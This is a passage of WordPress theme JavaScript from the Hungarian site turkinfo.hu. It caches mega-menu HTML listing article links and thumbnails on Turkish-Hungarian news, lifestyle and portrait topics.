                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\">K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tisztelettel-a-szent-falak-kozott-hogyan-viselkedjunk-egy-torok-mecsetben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tisztelettel-a-szent-falak-kozott-hogyan-viselkedjunk-egy-torok-mecsetben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\">Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\">Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\">T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\">Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\">Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egyiptomtol-anatoliaig-uj-lelet-bizonyitja-az-okori-vallasi-halozatok-osszetettseget\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/efezus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/efezus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/efezus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egyiptomtol-anatoliaig-uj-lelet-bizonyitja-az-okori-vallasi-halozatok-osszetettseget\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t\">Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyarorszagra-koltoztetik-a-torok-aramlatot-mukodteto-ceget\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/torok-aramlat-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/torok-aramlat-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/torok-aramlat-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyarorszagra-koltoztetik-a-torok-aramlatot-mukodteto-ceget\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get\">Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 